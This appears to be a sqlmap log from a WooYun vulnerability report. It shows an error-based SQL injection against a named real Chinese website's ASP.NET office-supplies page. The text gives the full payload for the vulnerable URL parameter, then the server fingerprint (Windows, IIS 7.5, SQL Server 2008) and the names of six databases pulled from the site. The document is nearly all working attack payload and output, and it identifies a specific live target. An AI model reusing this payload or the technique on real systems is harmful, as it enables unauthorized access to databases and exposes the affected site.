 ---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://xinhuachongming.com.cn:80/DSOA_TY//Office_Supplies/Goods_In.
aspx?info_id=1&list=11) AND 6362=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(10
7)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6362=6362) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(118)+CHAR(113)))
---
[13:00:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:00:06] [INFO] fetching database names
[13:00:06] [INFO] the SQL query used returns 6 entries
[13:00:07] [INFO] retrieved: master
[13:00:08] [INFO] retrieved: model
[13:00:09] [INFO] retrieved: msdb
[13:00:09] [INFO] retrieved: tempdb
[13:00:09] [INFO] retrieved: xhyy
[13:00:10] [INFO] retrieved: xhyy1
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] xhyy
[*] xhyy1
[13:00:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[13:00:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xinhuachongming.com.cn'
www.wooyun.org